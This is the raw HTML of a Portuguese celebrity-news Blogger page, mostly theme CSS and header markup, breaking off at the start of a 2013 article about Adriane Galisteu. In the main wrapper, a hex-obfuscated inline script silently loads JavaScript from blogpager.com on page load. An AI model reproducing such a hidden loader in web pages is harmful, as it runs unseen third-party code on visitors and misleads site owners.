.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html"},"headline":"Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  ","description":"      A apresentadora Adriane Galisteu esteve no &#8220;De Frente com Gabi&#8221; de Marília Gabriela do último dia 27/10, para falar sobre sua nova peç...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z"],"datePublished":"2013-10-28T09:47:00-02:00","dateModified":"2018-01-05T19:13:24-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  </span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  ", "@id": "https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html" } }] }
            </script>
<h1 class='entry-title'>Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  </h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-10-28T09:47:00-02:00'><i class='bi bi-calendar2-minus'></i>outubro 28, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="margin-left: 1em; margin-right: 1em;">
